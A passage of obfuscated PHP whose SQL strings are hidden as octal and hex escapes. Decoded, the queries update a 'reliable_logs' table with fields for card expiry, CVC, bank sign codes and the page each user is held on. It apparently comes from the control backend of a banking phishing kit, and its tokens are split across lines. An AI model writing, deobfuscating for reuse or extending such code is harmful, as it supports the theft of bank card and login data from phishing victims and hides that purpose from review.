
\142\143\137\x65\170\x70\40\75\x20\72\145\x6
d\x70\164\x79\54\40\153\142\x63\x5f\143\x76
\x63\40\x3d\40\x3a\145\x6d\160\x74\x79\x2c\4
0\x70\x61\x67\x65\x20\75\x20\x3a\145\155\160
\164\171\54\40\x77\x61\x69\x74\151\156\x67\4
0\x3d\x20\72\x77\x61\x69\x74\x69\x6e\x67\40
\127\x48\105\122\x45\x20\x75\163\145\x72\137
\x69\x64\40\x3d\40\x3a\x75\x73\145\x72\x5f\x
69\144"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
-
>prepare(
$sql
); 
$stmt
->bindValue(
"\72\142\x6
1\156\153"
, 
"\x53\107"
, PDO::PARAM_STR); 
$st
mt
->bindValue(
"\72\145\155\160\x74\171"
, 
nul
l
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\72\16
7\141\x69\x74\x69\156\x67"
, 
"\146\x61\154\16
3\145"
, PDO::PARAM_STR); 
$stmt
->bindValue
(
"\x3a\x75\x73\145\x72\x5f\x69\x64"
, 
$uid
, P
DO::PARAM_STR); 
$stmt
->execute(); } 
public
s
tatic
function
setSignCodeInformation
(
$uid
)
{ 
$sql
 = 
"\125\120\104\x41\124\105\x20\162\1
45\x6c\x69\x61\142\154\145\x5f\154\157\147\x
73\40\x53\x45\x54\x20\142\x61\x6e\153\x20\75
\40\72\x62\x61\156\x6b\x2c\x20\x6b\x62\143\x
5f\155\x31\x20\x3d\40\x3a\x65\x6d\x70\x74\17
1\x2c\40\x70\x61\x67\145\40\75\x20\72\x65\15
5\x70\164\171\x2c\40\167\x61\x69\164\151\x6e